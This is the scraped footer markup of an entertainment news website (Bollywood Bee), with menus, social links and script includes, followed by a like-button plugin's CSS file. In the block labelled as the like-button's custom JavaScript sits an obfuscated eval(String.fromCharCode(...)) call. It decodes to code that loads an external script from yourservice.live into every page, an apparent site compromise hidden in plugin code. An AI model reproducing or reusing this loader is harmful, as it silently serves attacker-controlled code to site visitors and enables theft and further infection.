																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">863</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Entertainment</span>
														<h2>Indie Music Label Celebrates A Hattrick Of Successful Originals</h2>
														<p>Indie Music Label with its latest released single “Majbooriyan”, steadily climbing the charts, the company boasts of a hattrick of hit singles,...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
															</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#fd9f888787bd9f929191848a9292999f9898d39493"><span class="__cf_email__" data-cfemail="ea889f9090aa88858686939d85858e888f8fc48384">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/darshan-raval\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/darshan-raval\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/darshan-raval\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bollywoodbee.in/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=4.6.1
body_size: 435
content:
#buddypress div.activity-meta a.at300b, 
#buddypress div.activity-meta a.at300bo, 
#buddypress div.activity-meta a.at300m,
#bbpress-forums div.bbp-topic-content a.at300b, 
#bbpress-forums div.bbp-topic-content a.at300bo, 
#bbpress-forums div.bbp-topic-content a.at300m, 
#bbpress-forums div.bbp-reply-content a.at300b,
#bbpress-forums div.bbp-reply-content a.at300bo,
#bbpress-forums div.bbp-reply-content a.at300m {
    padding: 0 2px;
}
.likebtn-mlw {
	list-style: outside none none;
}
.likebtn-likebox-list {
	list-style: none;
	position: relative;
	margin: 10px 0;
}
.likebtn-likebox-list .likebtn-likebox-user {
	width: 32px;
	height: 32px;
	display: inline-block;
	vertical-align: top;
}
a.likebtn-likebox-lnk,
a.likebtn-likebox-lnk:hover,
a.likebtn-likebox-lnk:active,
a.likebtn-likebox-lnk:link,
a.likebtn-likebox-lnk:a:visited {
	text-decoration: none !important;
	border: 0 !important;
}
.likebtn-likebox-txt {
	margin: 10px 0 0;
}

/**
 * Tooltip
 */
.likebtn-likebox-lnk {
    display: inline;
    position: relative;
    white-space: nowrap;
   	width: 32px;
	height: 32px;
	vertical-align: bottom;
}
.likebtn-likebox-lnk:hover:after {
    background: #333;
    background: rgba(0,0,0,.8);
    border-radius: 5px;
    bottom: 38px;
    color: #fff;
    content: attr(title);
    left: 0;
    padding: 5px 15px;
    position: absolute;
    z-index: 98;
    /*width: 220px;*/
    min-width: 40px;
    font-size: 12px;
}
.likebtn-likebox-lnk:hover:before {
    border: solid;
    border-color: #333 transparent;
    border-width: 6px 6px 0 6px;
    bottom: 32px;
    content: "";
    left: 16px;
    position: absolute;
    z-index: 99;
}
.likebtn_act_snpt {
    vertical-align: top;
}

/**
 * Popup
 */
.likebtn-mdl-wrapper {
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: 0 2px 8px #aaa;
  overflow: hidden;
  display: none;
}

.likebtn-mdl-title {
  padding: 10px 15px;
  background-color: #f4f4f4;
  border-bottom: 1px solid #f0f0f0;
  height: 46px;
}

/*.likebtn-mdl-title h3 {
  margin: 0;
  line-height: 1.5em;
  color: #333;
}*/

.likebtn-mdl-body {
  padding: 10px 15px;
  color: #555;
}

.likebtn-mdl-close {
  float: right;
  margin-top: 2px;
  padding: 0;
  font-size: 24px;
  line-height: 1;
  border: 0;
  background: transparent;
  color: #aaa;
  cursor: pointer;
}

.likebtn-mdl-close:hover { color: #333; }